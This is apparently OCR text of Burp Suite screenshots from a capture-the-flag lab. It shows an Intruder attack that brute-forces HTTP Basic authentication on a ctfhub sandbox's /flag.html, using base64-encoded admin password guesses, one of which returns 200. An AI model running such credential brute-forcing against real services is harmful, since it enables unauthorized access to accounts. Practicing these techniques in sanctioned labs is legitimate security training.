 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.4.1-20122 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserte
Target: http://challenge-76009884f9befb04
tch target
Add §
Clear §
Auto §
Refresh
1 GET /flag.html HTTP/1.1
2 Host: challenge-76009884f9befb04.sand
3 Cache-Control: max-age=0
4 Authorization: Basic §YWRtaW46YWRtaW4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 1
7 Accept: text/html,application/xhtml+x
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
0 matches
Clear
1 payload position
Length: 542
Attack Save Columns 2. Intruder attack of http://challenge-76009884f9befb04.sandbox.ctfhub.com:10800 - Temporary attack - Not saved t...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
18 YWRtaW46Njk2OTY5 401 806
19 YWRtaW46c2hhZG93 401 806
20 YWRtaW46bWFzdGVy 401 806
21 YWRtaW46NjY2NjY2 401 806
22 YWRtaW46cXdlcnR5dWlvcA... 401 806
23 YWRtaW46MTIzMzIx 401 806
24 YWRtaW46bXVzdGFuZw== 401 806
25 YWRtaW46MTIzNDU2Nzg5... 401 806
26 YWRtaW46bWljaGFlbA== 401 806
27 YWRtaW46NjU0MzIx 200 378
28 YWRtaW46cHVzc3k= 401 806
29 YWRtaW46c3VwZXJtYW4= 401 806
30 YWRtaW46MXFhejJ3c3g= 401 806
31 YWRtaW46Nzc3Nzc3Nw== 401 806
32 YWRtaW46ZnVja3lvdQ== 401 806
33 YWRtaW46MTIxMjEy 401 806
34 YWRtaW46MDAwMDAw 401 806
35 YWRtaW46cWF6d3N4 401 806
Request Response
Pretty Raw Hex
\n
1 GET /flag.html HTTP/1.1
2 Host: challenge-76009884f9befb04.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46NjU0MzIx
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.121 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
Search...
0 matches
44 of 100